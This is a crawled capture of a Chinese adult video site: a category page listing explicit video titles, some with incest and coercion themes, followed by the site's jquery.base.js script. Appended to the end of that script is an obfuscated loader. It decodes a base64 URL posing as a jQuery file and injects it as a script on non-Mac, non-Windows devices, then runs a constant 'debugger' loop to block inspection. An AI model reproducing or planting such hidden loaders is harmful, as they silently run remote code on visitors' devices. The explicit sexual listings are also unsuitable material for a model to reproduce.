

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bt4.cc/index.php/vod/type/id/24/page/3.html
body_size: 4577
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>大象传媒 - 麻豆视频</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">大象传媒</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/27/71d4876ea6ed911772dbd8814c1c0542.jpg" alt="香蕉视频.XJX568.女神留学生高潮喷水骚话不断" title="香蕉视频.XJX568.女神留学生高潮喷水骚话不断">
						<a href="/index.php/vod/play/id/29927/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX568.女神留学生高潮喷水骚话不断					</p>
					<p>
						<i>12-27</i>
						<strong>2330观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/26/50b2d9b06438b37cb7c951672dba0ecc.jpg" alt="大象传媒.DXOG-003.精液研究部冒险啪啪王这间汽旅测试的不只设备还有淫蕩的爱爱小天使-樱樱" title="大象传媒.DXOG-003.精液研究部冒险啪啪王这间汽旅测试的不只设备还有淫蕩的爱爱小天使-樱樱">
						<a href="/index.php/vod/play/id/29867/sid/1/nid/1.html"></a>
					</p>
					<p>
							大象传媒.DXOG-003.精液研究部冒险啪啪王这间汽旅测试的不只设备还有淫蕩的爱爱小天使-樱樱					</p>
					<p>
						<i>12-26</i>
						<strong>8527观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/26/a32756fcbf345e256fdd4c6c284204db.jpg" alt="香蕉视频.日本兔女郎圣诞夜榨精" title="香蕉视频.日本兔女郎圣诞夜榨精">
						<a href="/index.php/vod/play/id/29882/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.日本兔女郎圣诞夜榨精					</p>
					<p>
						<i>12-26</i>
						<strong>3070观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/26/5e92694eb7afc5739ec2898fec9f28ef.jpg" alt="香蕉视频.XJX567.长腿黑丝车模爆操内射" title="香蕉视频.XJX567.长腿黑丝车模爆操内射">
						<a href="/index.php/vod/play/id/29894/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX567.长腿黑丝车模爆操内射					</p>
					<p>
						<i>12-26</i>
						<strong>4478观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/25/2bdebdaec02284b4a2d00ae3f2860cb2.jpg" alt="香蕉视频.XJX566.后妈偷吃儿子丰乳肥臀性瘾大-狐不妖" title="香蕉视频.XJX566.后妈偷吃儿子丰乳肥臀性瘾大-狐不妖">
						<a href="/index.php/vod/play/id/29807/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX566.后妈偷吃儿子丰乳肥臀性瘾大-狐不妖					</p>
					<p>
						<i>12-25</i>
						<strong>7260观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/24/a8e2a2be9857a0ce459638d515ff3920.jpg" alt="香蕉视频.XJX565.姐姐诱惑弟弟乱伦" title="香蕉视频.XJX565.姐姐诱惑弟弟乱伦">
						<a href="/index.php/vod/play/id/29771/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX565.姐姐诱惑弟弟乱伦					</p>
					<p>
						<i>12-24</i>
						<strong>3020观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/23/1786f79fa2c78d1f9194da3fbd562512.jpg" alt="香蕉视频.XJX564.足疗店的绝美粉鲍" title="香蕉视频.XJX564.足疗店的绝美粉鲍">
						<a href="/index.php/vod/play/id/29711/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX564.足疗店的绝美粉鲍					</p>
					<p>
						<i>12-23</i>
						<strong>3388观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/22/4d47215fa73e0191b64c178cce823259.jpg" alt="香蕉视频.XJX563.清沌少女被色狼搭讪回家爱爱" title="香蕉视频.XJX563.清沌少女被色狼搭讪回家爱爱">
						<a href="/index.php/vod/play/id/29689/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX563.清沌少女被色狼搭讪回家爱爱					</p>
					<p>
						<i>12-22</i>
						<strong>4962观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/21/3c5206cabcf75b14db1be4d417b86008.jpg" alt="香蕉视频.XJX562.看起来很可爱的女网友是一个超级反差婊" title="香蕉视频.XJX562.看起来很可爱的女网友是一个超级反差婊">
						<a href="/index.php/vod/play/id/29655/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX562.看起来很可爱的女网友是一个超级反差婊					</p>
					<p>
						<i>12-21</i>
						<strong>3268观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/20/ff0240414175af20aca21fac5b889898.jpg" alt="大象传媒.DXOG-001.欧美籍巨乳来台旅游遇上变态男子的高潮邂逅-鱿鱼" title="大象传媒.DXOG-001.欧美籍巨乳来台旅游遇上变态男子的高潮邂逅-鱿鱼">
						<a href="/index.php/vod/play/id/29582/sid/1/nid/1.html"></a>
					</p>
					<p>
							大象传媒.DXOG-001.欧美籍巨乳来台旅游遇上变态男子的高潮邂逅-鱿鱼					</p>
					<p>
						<i>12-20</i>
						<strong>12262观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/20/9ef47fef7d4f84e8435a0937287c97de.jpg" alt="香蕉视频.XJX561.情趣女王惩罚偷吃的贱狗" title="香蕉视频.XJX561.情趣女王惩罚偷吃的贱狗">
						<a href="/index.php/vod/play/id/29610/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX561.情趣女王惩罚偷吃的贱狗					</p>
					<p>
						<i>12-20</i>
						<strong>5390观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/19/4aabf0446e443dd6d63fdabaf283d1d9.jpg" alt="香蕉视频.XJX560.先给金主爸爸口交然后后入内射-狐不妖" title="香蕉视频.XJX560.先给金主爸爸口交然后后入内射-狐不妖">
						<a href="/index.php/vod/play/id/29553/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX560.先给金主爸爸口交然后后入内射-狐不妖					</p>
					<p>
						<i>12-19</i>
						<strong>5845观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/18/f388c2590f9da02af28b46a9258f7155.jpg" alt="大象传媒.DY-09.妹妹的老公有早洩问题姊姊为了妹妹婚姻幸福只好趁妹妹出国 帮妹夫做特训-金宝娜" title="大象传媒.DY-09.妹妹的老公有早洩问题姊姊为了妹妹婚姻幸福只好趁妹妹出国 帮妹夫做特训-金宝娜">
						<a href="/index.php/vod/play/id/29491/sid/1/nid/1.html"></a>
					</p>
					<p>
							大象传媒.DY-09.妹妹的老公有早洩问题姊姊为了妹妹婚姻幸福只好趁妹妹出国 帮妹夫做特训-金宝娜					</p>
					<p>
						<i>12-18</i>
						<strong>7142观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/18/747a7d4e4787a2431eefa3c7b0ac5cf4.jpg" alt="香蕉视频.XJX559.强迫骚母狗变成主人的泄欲工具" title="香蕉视频.XJX559.强迫骚母狗变成主人的泄欲工具">
						<a href="/index.php/vod/play/id/29515/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX559.强迫骚母狗变成主人的泄欲工具					</p>
					<p>
						<i>12-18</i>
						<strong>5010观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/17/b0769ed818b13226180d4861ecdfeb1b.jpg" alt="香蕉视频.XJX558.女神留学生疯狂自慰高潮喷水" title="香蕉视频.XJX558.女神留学生疯狂自慰高潮喷水">
						<a href="/index.php/vod/play/id/29483/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX558.女神留学生疯狂自慰高潮喷水					</p>
					<p>
						<i>12-17</i>
						<strong>6728观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/16/f46af2118365000665efcc9b09eddd99.jpg" alt="香蕉视频.XJX557.等老公回家被疯狂蹂躏小骚穴-狐不妖" title="香蕉视频.XJX557.等老公回家被疯狂蹂躏小骚穴-狐不妖">
						<a href="/index.php/vod/play/id/29435/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX557.等老公回家被疯狂蹂躏小骚穴-狐不妖					</p>
					<p>
						<i>12-16</i>
						<strong>5839观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/15/72bad384eb03395337f55a7ddd9b18a6.jpg" alt="香蕉视频.XJX556.欲望女高管勾引别人的老公" title="香蕉视频.XJX556.欲望女高管勾引别人的老公">
						<a href="/index.php/vod/play/id/29380/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX556.欲望女高管勾引别人的老公					</p>
					<p>
						<i>12-15</i>
						<strong>6106观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2025/12/14/682cc0407ec5d57551c815ae2ec03014.jpg" alt="香蕉视频.XJX555.多人游戏两洞齐开妹子好淫荡" title="香蕉视频.XJX555.多人游戏两洞齐开妹子好淫荡">
						<a href="/index.php/vod/play/id/29351/sid/1/nid/1.html"></a>
					</p>
					<p>
							香蕉视频.XJX555.多人游戏两洞齐开妹子好淫荡					</p>
					<p>
						<i>12-14</i>
						<strong>6436观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/24/page/2.html" title="上一页">上一页</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/24/page/1.html" title="第1页">1</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/24/page/2.html" title="第2页">2</a>
        	           <span class="select">3</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/24/page/4.html" title="第4页">4</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/24/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/24/page/4.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a99c5b097d8c414ca5799898ffd2530c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://bt4.cc/template/ym005_pc/js/jquery.base.js
body_size: 3055
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/